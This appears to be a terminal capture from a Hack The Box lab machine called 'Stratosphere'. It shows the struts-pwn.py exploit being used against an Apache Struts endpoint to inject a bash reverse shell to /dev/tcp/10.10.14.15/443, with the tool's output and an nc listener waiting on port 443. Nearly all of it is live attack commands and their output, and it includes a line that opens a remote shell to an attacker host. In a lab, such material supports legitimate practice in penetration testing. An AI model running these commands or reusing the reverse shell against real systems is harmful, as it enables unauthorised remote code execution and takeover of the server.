 192.168.1.12
10.10.14.15
10.10.10.64 - Stratosphere
❯ python struts-pwn.py -u 10.10.10.64/Monitoring/example/W
elcome.action -c 'bash -i >&/dev/tcp/10.10.14.15/443 0>&1'
[*] URL: http://10.10.10.64/Monitoring/example/Welcome.act
ion
[*] CMD: bash -i >&/dev/tcp/10.10.14.15/443 0>&1
EXCEPTION::::--> HTTPConnectionPool(host='10.10.10.64', po
rt=80): Read timed out. (read timeout=3)
ERROR
[%] Done.
~/Doc/H/St/content > took 4s > ✔
❯ nc -nlvp 443
listening on [any] 443 ...